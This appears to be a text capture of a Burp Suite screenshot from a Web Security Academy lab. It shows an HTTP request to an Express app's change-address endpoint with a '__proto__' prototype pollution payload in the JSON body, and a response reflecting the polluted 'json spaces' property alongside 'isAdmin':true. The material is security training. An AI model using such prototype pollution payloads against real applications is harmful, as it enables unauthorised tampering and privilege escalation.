 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-address HTTP/2
2 Host: 0abb002504e6ad0180dec1380022008b.web-security-academy.net
3 Cookie: session=GF8c010vmyspr9RbsSOyvvz37ASrJANR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 199
10 Origin: https://0abb002504e6ad0180dec1380022008b.web-security-academy.net
11 Referer: https://0abb002504e6ad0180dec1380022008b.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {"address_line_1":"Wiener HQ","address_line_2":"One Wiener Way","city":"Wienerville","postcode":"BU1 1RP",
"country":"UK","sessionId":"GF8c010vmyspr9RbsSOyvvz37ASrJANR","__proto__":{"json spaces":10}}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"14e-/rxYzhSfiD4zL1vVonmGpZgVmW0"
6 Date: Mon, 01 Sep 2025 06:52:53 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 334
10
11 {
12 "username":"wiener",
13 "firstname":"Peter",
14 "lastname":"Wiener",
15 "address_line_1":"Wiener HQ",
16 "address_line_2":"One Wiener Way",
17 "city":"Wienerville",
18 "postcode":"BU1 1RP",
19 "country":"UK",
20 "isAdmin":true,
21 "json spaces":10
22 }